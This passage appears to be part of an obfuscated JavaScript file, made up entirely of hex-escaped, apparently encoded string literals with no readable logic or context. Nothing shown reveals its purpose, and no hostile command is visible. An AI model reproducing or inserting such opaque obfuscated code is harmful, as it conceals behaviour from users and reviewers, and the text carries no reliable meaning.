\x44\x6c\x73\x4b\x6b\x77\x71\x4c\x43\x6b\x44\x2f\x43\x74\x69\x33\x44\x72\x4d\x4b\x71\x59\x6e\x77\x3d','\x64\x52\x68\x34\x56\x38\x4f\x30\x77\x6f\x77\x3d','\x77\x70\x4e\x38\x77\x34\x70\x75\x77\x70\x66\x44\x69\x54\x6a\x44\x69\x73\x4b\x4a\x77\x36\x42\x75\x58\x78\x66\x43\x71\x47\x62\x44\x6d\x42\x33\x44\x6c\x79\x49\x49\x62\x67\x33\x44\x67\x4d\x4b\x62\x59\x73\x4b\x4e\x77\x36\x6e\x43\x6e\x67\x3d\x3d','\x53\x4d\x4f\x39\x77\x6f\x4d\x6c\x43\x63\x4b\x63\x77\x35\x48\x44\x75\x38\x4f\x55\x77\x37\x6f\x56\x44\x73\x4f\x31\x51\x30\x6b\x3d','\x77\x72\x48\x44\x71\x78\x54\x43\x72\x73\x4b\x41\x4c\x67\x3d\x3d','\x77\x71\x4c\x44\x6c\x44\x76\x43\x6a\x69\x68\x30\x77\x6f\x49\x3d','\x77\x71\x49\x38\x65\x4d\x4f\x36\x77\x37\x58\x43\x68\x73\x4b\x34\x77\x70\x70\x6b\x77\x36\x33\x44\x74\x43\x30\x6a\x50\x77\x3d\x3d','\x63\x6e\x58\x44\x74\x30\x46\x50\x58\x51\x3d\x3d','\x46\x43\x50\x44\x73\x4d\x4b\x79\x77\x35\x4c\x44\x68\x63\x4f\x48','\x77\x36\x6e\x44\x70\x78\x2f\x44\x74\x79\x48\x44\x68\x4d\x4b\x35\x77\x37\x33\x43\x71\x6a\x6c\x41\x53\x38\x4f\x77\x77\x37\x51\x3d','\x77\x72\x55\x69\x65\x4d\x4f\x37\x77\x37\x48\x43\x6d\x63\x4f\x6c','\x77\x71\x6e\x44\x73\x45\x38\x76\x77\x35\x72\x44\x72\x4d\x4b\x4c\x77\x35\x37\x43\x72\x52\x66\x43\x69\x77\x3d\x3d','\x77\x70\x64\x48\x77\x70\x72\x43\x6d\x4d\x4b\x62\x77\x34\x45\x3d','\x77\x6f\x62\x44\x6a\x33\x74\x39\x64\x45\x48\x43\x6f\x63\x4f\x39\x77\x35\x76\x43\x68\x53\x50\x44\x76\x33\x77\x3d','\x77\x71\x52\x6b\x48\x48\x48\x44\x68\x73\x4b\x64','\x77\x34\x7a\x43\x73\x79\x41\x3d','\x77\x70\x56\x54\x77\x70\x7a\x43\x69\x63\x4b\x4f\x77\x35\x37\x44\x74\x6c\x4c\x43\x6c\x57\x49\x64\x57\x6c\x51\x73\x49\x73\x4b\x66\x62\x42\x59\x3d','\x77\x71\x4c\x44\x6b\x43\x58\x43\x69\x43\x51\x3d','\x61\x63\x4f\x6b\x77\x71\x6c\x54\x77\x35\x78\x78\x77\x36\x5a\x4f\x54\x79\x41\x39\x77\x36\x6f\x63\x77\x6f\x6a\x43\x6f\x55\x58\x43\x69\x41\x3d\x3d','\x77\x72\x2f\x44\x6b\x63\x4b\x45\x45\x6c\x4a\x36\x4e\x4d\x4f\x65','\x77\x71\x73\x78\x59\x63\x4f\x78\x77\x37\x50\x43\x69\x38\x4f\x69\x77\x6f\x64\x7a\x77\x72\x4c\x44\x6f\x6a\x51\x6b\x47\x57\x7a\x44\x6d\x73\x4f\x33\x77\x72\x73\x3d','\x77\x35\x73\x6c\x77\x72\x62\x43\x71\x38\x4b\x37\x77\x6f\x45\x3d','\x77\x34\x76\x43\x74\x68\x63\x4b\x77\x36\x6a\x44\x68\x73\x4f\x6d\x57\x67\x3d\x3d','\x48\x73\x4f\x4d\x4f\x63\x4f\x33\x77\x36\x62\x44\x70\x31\x49\x53\x77\x71\x78\x35\x61\x42\x74\x67\x47\x4d\x4b\x67','\x77\x71\x38\x64\x77\x35\x7a\x44\x6e\x52\x5a\x6f','\x77\x35\x45\x75\x77\x72\x7a\x43\x71\x4d\x4b\x36','\x77\x37\x55\x32\x61\x4d\x4b\x4e\x77\x70\x50\x44\x6c\x73\x4f\x79\x49\x4d\x4f\x49\x57\x38\x4f\x74\x56\x38\x4f\x57\x77\x35\x39\x6c\x77\x72\x48\x43\x6b\x52\x37\x43\x74\x44\x59\x3d','\x77\x72\x39\x2b\x47\x38\x4f\x6e\x77\x36\x6f\x54','\x77\x36\x33\x44\x70\x42\x37\x44\x75\x79\x58\x44\x69\x38\x4f\x6a\x77\x36\x54\x43\x74\x7a\x67\x3d','\x77\x35\x73\x53\x62\x69\x39\x50\x52\x30\x63\x47\x49\x73\x4f\x2f\x49\x38\x4f\x7a\x77\x37\x48\x43\x76\x48\x50\x43\x70\x41\x6e\x43\x67\x68\x54\x43\x69\x73\x4b\x42\x58\x73\x4b\x79','\x64\x4d\x4f\x74\x77\x72\x59\x3d','\x77\x70\x35\x65\x77\x70\x33\x43\x6a\x4d\x4b\x61\x77\x35\x50\x44\x68\x56\x38\x3d','\x77\x70\x76\x44\x6b\x79\x50\x43\x6d\x43\x4a\x76\x77\x34\x4c\x43\x6a\x63\x4b\x65\x49\x38\x4b\x4e\x77\x72\x37\x44\x6e\x56\x68\x4f\x45\x63\x4f\x70\x77\x71\x45\x53\x41\x6c\x63\x77\x55\x73\x4b\x47\x77\x37\x62\x43\x6a\x51\x3d\x3d','\x4b\x4d\x4b\x42\x51\x69\x45\x36','\x77\x37\x72\x43\x71\x77\x52\x38\x77\x72\x76\x43\x71\x33\x6b\x3d','\x77\x70\x7a\x44\x72\x48\x62\x43\x6d\x51\x3d\x3d','\x77\x6f\x7a\x43\x72\x38\x4b\x46\x77\x37\x67\x71\x62\x41\x49\x3d','\x77\x36\x6b\x36\x63\x42\x62\x43\x6b\x41\x77\x3d','\x77\x71\x50\x44\x6d\x43\x66\x43\x6d\x53\x35\x73\x77\x34\x4c\x43\x69\x63\x4b\x4f\x4c\x73\x4b\x62\x77\x36\x54\x44\x76\x56\x68\x45\x41\x63\x4f\x75\x77\x36\x73\x47\x48\x41\x3d\x3d','\x61\x4d\x4f\x73\x77\x71\x74\x43\x77\x35\x59\x3d','\x77\x37\x44\x44\x6f\x6d\x6b\x3d','\x4a\x4d\x4f\x65\x77\x72\x6b\x34\x54\x73\x4b\x6d\x77\x35\x48\x44\x68\x63\x4b\x75\x77\x6f\x73\x3d','\x55\x48\x66\x44\x68\x73\x4b\x6b\x77\x34\x41\x54\x46\x77\x45\x63\x54\x6d\x42\x68\x45\x67\x66\x43\x75\x31\x54\x44\x76\x73\x4f\x42\x55\x6e\x50\x43\x6b\x67\x3d\x3d','\x59\x57\x7a\x44\x73\x6b\x64\x65','\x77\x72\x76\x44\x68\x44\x33\x43\x6d\x44\x4e\x54\x77\x6f\x6e\x43\x6a\x38\x4b\x63\x4d\x73\x4b\x4b','\x77\x71\x6e\x43\x69\x6b\x48\x44\x6f\x38\x4b\x4c\x41\x42\x37\x44\x74\x63\x4f\x2b\x50\x38\x4b\x2b\x58\x48\x4c\x44\x67\x52\x50\x44\x69\x6e\x4a\x6d\x61\x56\x41\x70\x4e\x4d\x4f\x45\x77\x35\x48\x43\x75\x32\x58\x43\x72\x4d\x4f\x41','\x77\x35\x7a\x44\x67\x47\x54\x43\x67\x38\x4b\x56\x62\x41\x3d\x3d','\x77\x6f\x6e\x43\x68\x6b\x33\x44\x67\x4d\x4b\x6f\x4a\x56\x58\x44\x6a\x4d\x4f\x2f\x4f\x4d\x4b\x4c\x65\x55\x37\x44\x67\x7a\x37\x44\x67\x58\x6c\x67\x5a\x55\x59\x36','\x77\x34\x6b\x30\x77\x72\x48\x43\x76\x4d\x4b\x67\x77\x6f\x58\x44\x71\x73\x4b\x6a\x77\x6f\x6f\x42\x77\x6f\x44\x44\x6b\x7a\x49\x6c\x77\x37\x4d\x58\x77\x72\x2f\x43\x6e\x63\x4f\x4e\x61\x44\x30\x75\x77\x36\x62\x43\x6e\x38\x4b\x6a\x77\x70\x76\x43\x6f\x69\x30\x56','\x77\x36\x30\x32\x63\x73\x4b\x52\x77\x70\x45\x3d','\x77\x71\x54\x43\x69\x73\x4b\x7a\x77\x35\x48\x44\x75\x68\x45\x41\x48\x73\x4b\x50\x53\x7a\x41\x3d','\x42\x4d\x4f\x43\x48\x4d\x4f\x71\x77\x37\x50\x44\x72\x30\x67\x61','\x77\x34\x7a\x44\x70\x42\x2f\x44\x75\x53\x58\x44\x69\x63\x4f\x35\x77\x71\x58\x43\x72\x43\x39\x54\x53\x38\x4f\x73\x77\x36\x48\x43\x6a\x6b\x68\x75\x44\x58\x45\x63\x77\x37\x76\x43\x6e\x4d\x4f\x35\x77\x36\x58\x43\x6e\x52\x48\x44\x69\x42\x51\x48\x47\x7a\x59\x49\x5a\x69\x68\x4c\x41\x63\x4f\x61\x56\x73\x4f\x68\x55\x4d\x4b\x7a\x45\x4d\x4f\x37\x50\x4d\x4f\x51\x77\x72\x67\x57\x4a\x6a\x58\x43\x72\x63\x4f\x7a\x50\x58\x76\x43\x74\x33\x4e\x4e\x77\x34\x5a\x35\x77\x71\x6a\x43\x76\x56\x67\x71\x5a\x73\x4b\x4a\x77\x72\x51\x47\x47\x73\x4b\x76\x77\x72\x78\x77\x5a\x63\x4f\x4f\x56\x4d\x4b\x31\x77\x37\x62\x43\x75\x63\x4f\x76\x77\x70\x64\x57\x4c\x73\x4b\x4b\x56\x69\x6f\x45','\x64\x63\x4b\x38\x59\x45\x39\x58','\x53\x44\x42\x37','\x77\x71\x58\x44\x67\x52\x38\x3d','\x77\x72\x74\x43\x77\x34\x44\x44\x67\x73\x4b\x4b\x77\x37\x5a\x30\x4c\x38\x4b\x57','\x77\x36\x45\x52\x77\x35\x4d\x6c\x77\x35\x49\x4f\x5a\x57\x38\x3d','\x44\x45\x51\x71\x77\x71\x6f\x38\x4a\x4d\x4b\x62\x51\x67\x3d\x3d','\x77\x6f\x48\x43\x71\x73\x4f\x31\x77\x34\x6f\x3d','\x77\x37\x44\x43\x73\x51\x70\x72\x77\x72\x50\x43\x76\x46\x62\x44\x6f\x42\x66\x44\x6d\x4d\x4b\x6c\x44\x57\x4d\x6b\x65\x78\x34\x4c\x43\x63\x4f\x76\x77\x71\x6e\x44\x70\x77\x3d\x3d','\x77\x71\x4c\x44\x73\x68\x48\x43\x71\x4d\x4b\x52','\x77\x35\x4e\x77\x77\x34\x31\x34\x77\x71\x58\x44\x6a\x53\x58\x44\x6d\x73\x4b\x75\x77\x36\x6c\x6d\x57\x77\x3d\x3d','\x77\x34\x49\x6c\x4d\x63\x4b\x62\x77\x35\x77\x43\x64\x38\x4b\x53\x64\x63\x4f\x79\x77\x37\x72\x44\x67\x63\x4b\x38\x77\x70\x50\x44\x71\x4d\x4b\x2b\x46\x67\x6b\x64\x4f\x73\x4f\x70\x4c\x41\x3d\x3d','\x42\x73\x4f\x4d\x49\x38\x4f\x72\x77\x36\x51\x3d','\x77\x34\x45\x63\x53\x7a\x4a\x61\x54\x31\x30\x4f','\x77\x72\x52\x6e\x42\x4d\x4f\x39\x77\x37\x6b\x42\x64\x63\x4f\x6a\x77\x72\x2f\x44\x73\x38\x4b\x6a\x77\x72\x51\x50\x4a\x57\x70\x63\x77\x72\x52\x76\x47\x4d\x4b\x78\x77\x37\x66\x43\x6b\x6c\x37\x44\x76\x67\x3d\x3d','\x77\x37\x4d\x2b\x63\x67\x54\x43\x67\x51\x3d\x3d','\x66\x63\x4f\x69\x77\x71\x6c\x5a\x77\x35\x5a\x6c\x77\x72\x78\x54\x54\x78\x30\x3d','\x62\x4d\x4f\x35\x77\x72\x4d\x3d','\x64\x41\x56\x6e\x54\x63\x4f\x6a\x77\x70\x6f\x38\x49\x73\x4f\x73\x77\x37\x4d\x3d','\x64\x68\x56\x2f\x52\x38\x4f\x30\x77\x70\x59\x48\x4e\x51\x3d\x3d','\x46\x53\x58\x44\x73\x38\x4b\x69\x77\x35\x37\x44\x6d\x63\x4b\x4d\x61\x63\x4f\x7a\x77\x71\x66\x44\x72\x4d\x4f\x34','\x77\x37\x6a\x44\x71\x68\x7a\x44\x6f\x43\x55\x3d','\x77\x6f\x44\x44\x6f\x47\x76\x43\x6e\x73\x4b\x2f','\x77\x72\x31\x50\x77\x35\x62\x44\x67\x73\x4b\x4a\x77\x37\x45\x30\x49\x73\x4b\x58\x77\x37\x38\x64\x77\x72\x70\x57','\x77\x70\x54\x43\x75\x38\x4b\x45\x77\x36\x38\x71','\x77\x36\x30\x36\x64\x78\x62\x43\x6a\x42\x41\x3d','\x5a\x73\x4b\x79\x62\x55\x70\x62','\x77\x36\x41\x6e\x64\x77\x4c\x43\x6b\x42\x63\x3d','\x77\x6f\x66\x44\x6d\x79\x77\x59\x53\x31\x68\x31\x53\x4d\x4b\x52\x58\x6d\x76\x43\x70\x4d\x4f\x61\x63\x69\x66\x44\x67\x77\x3d\x3d','\x77\x72\x48\x44\x76\x42\x7a\x43\x72\x63\x4b\x64\x41\x6d\x66\x43\x69\x73\x4f\x6f\x58\x77\x4e\x79\x42\x38\x4f\x71\x58\x77\x3d\x3d','\x64\x79\x6c\x57\x48\x51\x63\x68\x58\x4d\x4f\x49\x56\x38\x4b\x64\x4c\x68\x73\x44\x59\x63\x4b\x55\x77\x36\x6e\x43\x6c\x69\x46\x50\x77\x6f\x49\x65\x50\x51\x3d\x3d','\x77\x70\x48\x44\x6b\x6d\x4e\x37\x61\x55\x41\x3d','\x77\x70\x58\x44\x6e\x53\x4d\x4d\x54\x58\x41\x4e\x5a\x63\x4b\x71\x63\x30\x6e\x43\x6d\x4d\x4f\x41\x52\x51\x33\x44\x76\x47\x6a\x43\x6a\x32\x41\x3d','\x77\x70\x7a\x44\x75\x41\x33\x43\x75\x51\x52\x56\x77\x72\x50\x43\x70\x63\x4b\x33\x47\x38\x4b\x74\x77\x34\x55\x3d','\x55\x4d\x4f\x59\x77\x72\x6a\x44\x6b\x46\x37\x44\x71\x6c\x76\x43\x67\x6c\x33\x44\x67\x73\x4b\x73\x46\x38\x4b\x62\x77\x34\x76\x43\x68\x4d\x4b\x66\x77\x36\x50\x43\x6b\x6e\x37\x44\x6d\x73\x4b\x76\x77\x35\x37\x43\x73\x56\x37\x43\x68\x6e\x33\x44\x75\x63\x4f\x2b\x44\x51\x3d\x3d','\x77\x72\x64\x39\x47\x58\x66\x44\x6c\x77\x3d\x3d','\x77\x37\x77\x70\x66\x41\x3d\x3d','\x77\x6f\x2f\x43\x73\x38\x4b\x46\x77\x37\x38\x62\x5a\x7a\x50\x44\x6a\x63\x4b\x31','\x53\x33\x76\x44\x68\x73\x4b\x6e\x77\x35\x73\x4d','\x77\x71\x73\x78\x59\x63\x4f\x78\x77\x37\x50\x43\x69\x38\x4f\x69\x77\x6f\x64\x7a\x77\x72\x4c\x44\x73\x53\x67\x6b\x50\x57\x6e\x44\x6c\x63\x4f\x33\x77\x36\x62\x44\x67\x48\x68\x44\x77\x70\x59\x2b\x77\x71\x72\x44\x74\x38\x4b\x62\x62\x41\x3d\x3d','\x77\x72\x68\x4e\x77\x34\x6a\x44\x6b\x73\x4b\x4a','\x77\x70\x31\x67\x77\x37\x49\x3d','\x77\x35\x73\x44\x4b\x47\x39\x67\x77\x6f\x46\x39','\x77\x70\x76\x44\x72\x47\x48\x43\x6a\x63\x4b\x6a\x52\x67\x3d\x3d','\x5a\x77\x6c\x2f\x51\x4d\x4f\x76\x77\x6f\x68\x47\x50\x4d\x4f\x77\x77\x37\x6e\x44\x74\x4d\x4f\x31\x77\x70\x74\x46\x77\x36\x39\x70\x58\x41\x3d\x3d','\x77\x70\x50\x44\x68\x6d\x56\x71\x66\x46\x2f\x43\x6b\x4d\x4b\x39\x77\x70\x58\x43\x6b\x41\x3d\x3d','\x56\x73\x4f\x75\x77\x70\x6f\x76\x43\x38\x4b\x4f\x77\x35\x62\x43\x75\x73\x4f\x51\x77\x72\x45\x53\x44\x73\x4f\x35\x58\x6d\x62\x43\x72\x42\x30\x37\x77\x34\x56\x6f\x77\x72\x37\x43\x6d\x63\x4f\x4d\x77\x36\x30\x72\x52\x77\x33\x43\x73\x63\x4f\x4a\x56\x63\x4f\x76\x53\x78\x44\x43\x73\x73\x4f\x53\x5a\x69\x30\x76\x77\x34\x45\x3d','\x54\x32\x76\x44\x67\x38\x4f\x67\x4b\x77\x3d\x3d','\x77\x35\x34\x63\x4f\x48\x70\x49\x77\x6f\x68\x72\x77\x35\x6b\x30\x77\x34\x33\x44\x68\x77\x67\x74','\x77\x71\x58\x43\x6c\x38\x4b\x38\x77\x34\x7a\x44\x71\x68\x41\x3d','\x77\x34\x55\x68\x4d\x63\x4b\x5a\x77\x70\x59\x3d','\x77\x71\x42\x4e\x77\x35\x4c\x44\x6a\x73\x4b\x4c\x77\x37\x35\x75\x4a\x63\x4b\x41\x77\x72\x67\x50\x77\x71\x46\x48\x77\x6f\x58\x44\x76\x38\x4f\x46\x52\x52\x2f\x44\x6e\x73\x4f\x53\x4e\x51\x4e\x78\x77\x72\x52\x35\x77\x37\x38\x4e\x77\x36\x41\x65\x77\x36\x4d\x59\x77\x70\x7a\x43\x6f\x54\x4c\x44\x6e\x73\x4b\x4d\x55\x63\x4b\x71\x77\x37\x41\x3d','\x77\x34\x7a\x44\x69\x32\x6a\x43\x67\x73\x4b\x67\x65\x48\x54\x44\x6c\x30\x2f\x43\x6c\x57\x6a\x44\x70\x30\x49\x3d','\x4b\x63\x4f\x5a\x77\x71\x77\x7a\x57\x4d\x4b\x43','\x51\x79\x72\x44\x6b\x73\x4b\x37\x57\x51\x3d\x3d','\x77\x6f\x48\x43\x70\x4d\x4f\x6e\x77\x34\x5a\x48\x77\x72\x7a\x43\x6d\x48\x38\x51\x77\x34\x7a\x44\x6e\x38\x4f\x58\x77\x37\x76\x43\x6e\x68\x51\x53\x47\x56\x33\x43\x68\x63\x4f\x49\x77\x35\x4e\x54\x77\x6f\x51\x72\x77\x34\x52\x4c\x58\x43\x50\x43\x6e\x41\x58\x44\x75\x63\x4b\x6a\x55\x58\x73\x31\x62\x47\x2f\x44\x76\x73\x4f\x49','\x77\x34\x4d\x53\x64\x44\x4e\x4e','\x53\x38\x4f\x4b\x77\x71\x76\x44\x69\x33\x6a\x44\x72\x45\x72\x43\x67\x31\x76\x43\x71\x4d\x4b\x67\x43\x73\x4b\x58','\x50\x4d\x4b\x53\x54\x7a\x6f\x37\x55\x67\x3d\x3d','\x77\x72\x68\x30\x45\x38\x4f\x36\x77\x37\x6f\x3d','\x56\x32\x76\x44\x6d\x63\x4f\x38\x4b\x63\x4f\x6b\x77\x36\x58\x43\x6c\x73\x4f\x75\x58\x42\x6e\x43\x72\x31\x76\x43\x6b\x31\x4e\x72\x62\x73\x4b\x4b\x49\x73\x4b\x46\x77\x36\x39\x66\x4e\x63\x4f\x73\x55\x63\x4b\x48\x77\x71\x6a\x44\x70\x54\x44\x44\x70\x47\x44\x43\x6f\x73\x4b\x55\x77\x72\x30\x68\x77\x71\x72\x43\x6b\x42\x72\x43\x6c\x6c\x77\x79\x58\x73\x4f\x31\x77\x6f\x6e\x43\x69\x73\x4f\x77','\x59\x41\x78\x6b\x51\x38\x4f\x70\x77\x70\x45\x62','\x57\x6d\x54\x44\x76\x55\x42\x55\x58\x63\x4f\x56\x53\x4d\x4f\x38\x77\x37\x7a\x43\x67\x38\x4f\x39\x77\x34\x51\x36\x77\x36\x34\x6f\x4b\x73\x4f\x5a\x77\x36\x70\x48\x61\x73\x4b\x70\x77\x72\x35\x4f\x77\x37\x4d\x3d','\x77\x70\x72\x44\x69\x33\x78\x68\x65\x6c\x4c\x43\x73\x4d\x4b\x36\x77\x6f\x37\x44\x6a\x54\x4c\x43\x71\x6a\x54\x44\x70\x73\x4b\x78','\x77\x34\x33\x43\x76\x67\x73\x36\x77\x37\x44\x44\x6c\x41\x3d\x3d','\x77\x71\x63\x69\x64\x73\x4f\x75\x77\x37\x45\x3d','\x77\x72\x44\x43\x67\x6c\x6e\x44\x72\x73\x4b\x44\x46\x6b\x54\x44\x6a\x63\x4f\x70\x63\x38\x4b\x4d\x59\x30\x58\x44\x6c\x6a\x7a\x44\x69\x58\x4a\x36\x64\x48\x6f\x76\x41\x38\x4f\x4b\x77\x70\x48\x43\x6f\x6d\x2f\x43\x74\x73\x4f\x64\x61\x42\x4d\x3d','\x77\x36\x45\x56\x77\x34\x30\x6a\x77\x35\x34\x3d','\x77\x70\x72\x43\x74\x73\x4f\x30\x77\x35\x31\x68\x77\x72\x72\x43\x69\x58\x34\x57\x77\x71\x62\x44\x69\x38\x4f\x51\x77\x37\x38\x3d','\x77\x34\x58\x43\x71\x51\x41\x67\x77\x36\x6a\x44\x67\x67\x3d\x3d','\x4d\x4d\x4b\x42\x57\x44\x30\x34\x51\x4d\x4b\x50\x77\x34\x78\x6d\x77\x6f\x58\x44\x74\x63\x4f\x6c\x4c\x38\x4f\x70\x47\x38\x4b\x6f\x77\x36\x35\x79\x53\x45\x39\x49\x77\x6f\x54\x43\x6f\x4d\x4b\x72\x77\x72\x37\x44\x74\x44\x44\x44\x74\x63\x4f\x43\x58\x43\x42\x42','\x54\x63\x4f\x38\x77\x6f\x6b\x30\x4c\x63\x4b\x49\x77\x34\x66\x43\x75\x38\x4f\x57\x77\x35\x73\x47\x43\x63\x4f\x39','\x5a\x63\x4b\x44\x77\x34\x77\x72\x46\x4d\x4f\x33\x62\x4d\x4b\x4f','\x56\x57\x58\x44\x69\x41\x3d\x3d','\x77\x36\x50\x44\x6a\x6e\x63\x3d','\x77\x72\x62\x44\x68\x53\x62\x43\x6e\x41\x3d\x3d','\x77\x72\x62\x44\x70\x78\x4c\x43\x76\x41\x3d\x3d','\x50\x63\x4b\x53\x77\x37\x52\x74\x42\x4d\x4f\x42\x77\x35\x72\x43\x6c\x63\x4b\x2f\x77\x6f\x41\x4e\x77\x70\x76\x44\x67\x63\x4b\x33\x77\x34\x7a\x44\x67\x63\x4f\x4c\x77\x72\x6b\x35\x77\x6f\x6a\x43\x68\x4d\x4b\x75\x77\x35\x76\x44\x6f\x73\x4f\x6b\x77\x72\x48\x44\x6d\x38\x4b\x6b\x45\x38\x4f\x62\x77\x70\x64\x66\x62\x38\x4f\x43\x77\x37\x6e\x44\x6c\x52\x30\x69\x77\x71\x62\x43\x76\x67\x4a\x78\x77\x35\x2f\x44\x76\x63\x4f\x4e\x56\x4d\x4b\x39\x66\x78\x2f\x44\x72\x52\x44\x43\x6a\x68\x33\x44\x71\x4d\x4b\x4a\x58\x58\x33\x44\x6e\x69\x55\x68\x77\x70\x51\x2b\x77\x36\x7a\x44\x76\x4d\x4b\x6d','\x59\x6a\x4e\x79\x45\x41\x3d\x3d','\x61\x73\x4f\x62\x77\x70\x41\x3d','\x77\x37\x72\x44\x6e\x53\x63\x3d','\x77\x36\x58\x44\x69\x73\x4b\x34\x4e\x56\x52\x68\x4d\x38\x4f\x58\x5a\x63\x4b\x52\x55\x67\x3d\x3d','\x59\x38\x4b\x4f\x77\x34\x45\x71\x46\x77\x3d\x3d','\x54\x57\x58\x44\x76\x4d\x4f\x68\x50\x4d\x4f\x73\x77\x37\x2f\x43\x6e\x67\x3d\x3d','\x48\x38\x4b\x46\x77\x34\x63\x3d','\x65\x67\x39\x67','\x77\x71\x54\x44\x70\x67\x37\x43\x74\x51\x3d\x3d','\x77\x70\x54\x44\x75\x6c\x77\x3d','\x77\x72\x6c\x30\x46\x38\x4f\x31\x77\x36\x6f\x46\x52\x4d\x4f\x67\x77\x71\x6a\x43\x73\x4d\x4b\x6c\x77\x72\x55\x56','\x77\x35\x63\x77\x77\x72\x67\x3d','\x4f\x4d\x4f\x5a\x77\x71\x34\x3d','\x61\x73\x4b\x73\x77\x37\x51\x6a\x66\x38\x4f\x63\x77\x34\x4c\x43\x67\x57\x7a\x43\x6e\x47\x6a\x43\x72\x77\x48\x43\x6e\x4d\x4b\x76\x77\x34\x35\x52\x50\x7a\x4c\x44\x74\x53\x52\x6b\x62\x73\x4f\x4a\x77\x70\x39\x78\x59\x63\x4b\x4f\x55\x6e\x44\x43\x71\x63\x4f\x48\x77\x71\x58\x43\x6e\x67\x3d\x3d','\x77\x35\x6e\x43\x76\x78\x31\x32','\x77\x72\x4e\x39\x47\x32\x62\x44\x6e\x63\x4b\x44','\x59\x4d\x4b\x76\x61\x56\x74\x47\x77\x6f\x64\x38\x77\x71\x30\x38\x77\x71\x37\x43\x73\x56\x48\x43\x6a\x41\x3d\x3d','\x77\x6f\x76\x43\x74\x38\x4b\x50','\x77\x37\x4c\x44\x6d\x4d\x4b\x54','\x46\x38\x4f\x51\x77\x71\x55\x6f\x44\x38\x4b\x4f\x77\x35\x4c\x43\x70\x73\x4f\x58\x77\x37\x4d\x47\x49\x73\x4f\x4f\x53\x56\x54\x43\x70\x41\x30\x6e\x77\x35\x4a\x4a\x77\x36\x44\x43\x76\x73\x4f\x2b\x77\x6f\x49\x64\x62\x44\x6e\x43\x6e\x63\x4f\x73\x47\x38\x4f\x65\x43\x43\x6a\x43\x70\x67\x3d\x3d','\x57\x33\x37\x44\x67\x4d\x4f\x30','\x77\x71\x67\x31\x5a\x4d\x4f\x72\x77\x37\x58\x43\x6a\x63\x4f\x7a','\x48\x4d\x4f\x43\x4b\x41\x3d\x3d','\x77\x37\x49\x32\x63\x42\x58\x43\x69\x78\x4d\x3d','\x77\x34\x38\x41\x50\x6e\x31\x6b\x77\x6f\x70\x67\x77\x34\x4d\x3d','\x77\x72\x73\x56\x77\x36\x4d\x3d','\x59\x4d\x4b\x79\x59\x6b\x6c\x64\x77\x6f\x35\x63','\x56\x44\x62\x44\x6c\x38\x4b\x77\x57\x32\x6e\x44\x73\x63\x4f\x53\x77\x70\x55\x3d','\x58\x63\x4f\x57\x77\x71\x44\x44\x69\x6c\x62\x44\x70\x30\x6f\x3d','\x77\x6f\x50\x43\x71\x73\x4f\x32','\x77\x37\x72\x43\x76\x78\x39\x33\x77\x72\x6e\x43\x75\x45\x7a\x44\x75\x30\x73\x3d','\x49\x4d\x4b\x64\x77\x35\x34\x69\x65\x4d\x4f\x59\x77\x36\x66\x43\x6f\x46\x44\x43\x73\x32\x62\x43\x6e\x53\x50\x43\x6c\x73\x4b\x79\x77\x34\x52\x4b\x4f\x51\x3d\x3d','\x77\x72\x5a\x65\x77\x6f\x66\x43\x6a\x67\x3d\x3d','\x77\x71\x44\x43\x67\x4d\x4b\x70\x77\x37\x62\x44\x70\x77\x34\x51','\x46\x57\x4c\x43\x6d\x38\x4b\x38\x77\x70\x67\x59\x43\x52\x4a\x63\x52\x6a\x4e\x76\x61\x78\x37\x44\x70\x67\x3d\x3d','\x56\x47\x37\x44\x68\x4d\x4b\x70\x77\x35\x73\x3d','\x58\x4d\x4b\x4a\x62\x47\x72\x44\x6a\x6a\x41\x3d','\x4a\x38\x4f\x58\x77\x72\x45\x3d','\x77\x37\x30\x5a\x77\x6f\x48\x44\x6b\x6c\x64\x6e\x62\x38\x4f\x5a\x44\x58\x34\x4a\x77\x37\x54\x43\x72\x73\x4b\x64\x77\x34\x6c\x4c\x50\x41\x3d\x3d','\x77\x70\x48\x43\x71\x73\x4b\x45\x77\x37\x4d\x37','\x77\x6f\x2f\x44\x73\x48\x6b\x3d','\x77\x35\x30\x31\x77\x72\x37\x43\x71\x73\x4b\x4f\x77\x6f\x59\x3d','\x77\x6f\x68\x6d\x77\x37\x63\x3d','\x77\x71\x6a\x44\x6c\x73\x4b\x32\x46\x47\x46\x6e','\x4a\x73\x4f\x67\x4f\x67\x3d\x3d','\x77\x6f\x4a\x6c\x4a\x77\x3d\x3d','\x77\x35\x52\x6d\x77\x36\x77\x3d','\x77\x37\x2f\x44\x73\x6c\x34\x3d','\x77\x37\x6f\x32\x4e\x77\x3d\x3d','\x59\x4d\x4b\x31\x62\x55\x68\x7a\x77\x70\x59\x3d','\x55\x54\x39\x54','\x77\x71\x4e\x6d\x77\x70\x6b\x3d','\x77\x71\x6b\x4e\x77\x35\x54\x44\x6e\x43\x4e\x76','\x64\x41\x37\x44\x6e\x41\x3d\x3d','\x77\x37\x55\x62\x77\x34\x4d\x3d','\x77\x71\x31\x45\x77\x34\x58\x44\x6c\x63\x4b\x74\x77\x36\x73\x3d','\x77\x34\x67\x48\x50\x48\x70\x4b\x77\x6f\x42\x71\x77\x35\x49\x42\x77\x37\x30\x3d','\x77\x35\x6e\x43\x6f\x7a\x59\x3d','\x77\x72\x33\x44\x71\x45\x67\x3d','\x63\x77\x68\x77\x56\x73\x4f\x42\x77\x6f\x73\x3d','\x77\x72\x6c\x70\x77\x70\x6f\x3d','\x59\x58\x54\x44\x6c\x41\x3d\x3d','\x45\x38\x4f\x46\x4c\x73\x4f\x73\x77\x34\x4c\x44\x71\x55\x49\x59\x77\x70\x38\x6a','\x77\x71\x54\x43\x6a\x63\x4b\x38\x77\x35\x44\x44\x6a\x78\x63\x3d','\x64\x69\x78\x6e','\x46\x73\x4b\x6e\x66\x41\x3d\x3d','\x77\x71\x48\x44\x6b\x58\x6f\x3d','\x43\x4d\x4b\x34\x57\x77\x3d\x3d','\x77\x70\x46\x58\x77\x70\x4c\x43\x6d\x63\x4b\x73\x77\x35\x33\x44\x68\x6c\x2f\x43\x76\x57\x55\x3d','\x77\x71\x59\x34\x64\x73\x4f\x71\x77\x35\x58\x43\x6e\x67\x3d\x3d','\x77\x36\x44\x43\x67\x54\x41\x3d','\x65\x63\x4f\x4e\x77\x71\x38\x43\x4b\x63\x4b\x70\x77\x36\x58\x43\x6e\x63\x4f\x72\x77\x35\x55\x73\x4d\x63\x4f\x52\x59\x6d\x6a\x43\x6d\x79\x6b\x48\x77\x36\x4a\x34\x77\x6f\x72\x43\x75\x38\x4f\x36\x77\x70\x73\x51\x62\x77\x33\x43\x76\x63\x4f\x4f\x51\x73\x4f\x52\x48\x53\x72\x44\x74\x4d\x4f\x5a\x66\